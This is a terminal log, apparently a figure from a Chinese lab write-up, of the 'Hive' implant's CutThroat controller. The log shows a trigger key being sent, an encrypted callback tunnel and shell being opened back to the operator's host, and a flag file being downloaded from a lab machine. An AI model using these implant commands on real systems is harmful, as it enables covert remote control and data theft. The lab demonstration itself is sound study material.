 root@kali:~/Hive/ctDirectory# ./cutthroat hive
mkdir: cannot create directory ../Logs/: File exists
[success] Successfully loaded hive [load]
CutThroat
JY008C634-6
Version: 2.2
CCS Version: 2.2
Usage:
verbosity <level> Sets the verbosity level
mode <new mode> Sets the operating mode of CT
load <ILM Filename> Loads the library
quit Exits Command Post
>ilm connect 192.168.241.135//连接受控端
Using existing target profile.
Listening for connection on port 443 ...
Using existing target profile.
Trigger details:
. Remote IP address 192.168.241.135 with raw-udp trigger on port 13578
. Callback IP address 192.168.241.130 on port 443
. Trigger key: 51abb9636078defbf888d8457a7c76f85c8f114c
Trigger sent.//发送唤醒“暗语”
... connection established!
Connection details:
. Remote IP address 192.168.241.135 on port 52737
. Local IP address 192.168.241.130 on port 443
Enabling encrypted communications://建立加密通信信道
. TLS handshake complete.
. AES-encrypted tunnel established.
[Success]
************ Success ************ //成功建立连接
[ilm connect 192.168.241.135]
[192.168.241.135]> shell open
PARSE ERROR:
One or more required arguments missing!
Usage:
shell open <string><string><string>
For complete Usage type:
shell open -h
[192.168.241.135]> shell open -h
Initiate shell connection with remote host.
Usage: shell open <string><string><string>
Where:
<string>
(required) Custom Attribute Callback IP address.
<string>
(required) Custom Attribute Callback TCP port number.
<string>
(required) Custom Attribute Password to initialize shell session
encryption.
[192.168.241.135]> shell open 192.168.241.130 4444 password //开启加密 Shell
Option "-t" is deprecated and might be removed in a later version of gnome-terminal.
[Success]
************ Success ************
[shell open 192.168.241.130 4444 password]
[192.168.241.135]> file get /var/www/flag_192.168.241.135
/var/www/flag_192.168.241.135_ok //下载远程文件
Remote File: /var/www/flag_192.168.241.135
Local File: /var/www/flag_192.168.241.135_ok
Downloading to local system as: /var/www/flag_192.168.241.135_ok
successful download of 0 bytes from /var/www/flag_192.168.241.135 to
/var/www/flag_192.168.241.135_ok
[Success]
************ Success ************
[file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok]
[192.168.241.135]> file get /var/www/flag_192.168.241.135
/var/www/flag_192.168.241.135_ok
Remote File: /var/www/flag_192.168.241.135
Local File: /var/www/flag_192.168.241.135_ok
Downloading to local system as: /var/www/flag_192.168.241.135_ok.r9RUCY
successful download of 13 bytes from /var/www/flag_192.168.241.135 to
/var/www/flag_192.168.241.135_ok.r9RUCY
[Success]
************ Success ************
[file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok]
[192.168.241.135]>
图 2 远程命令控制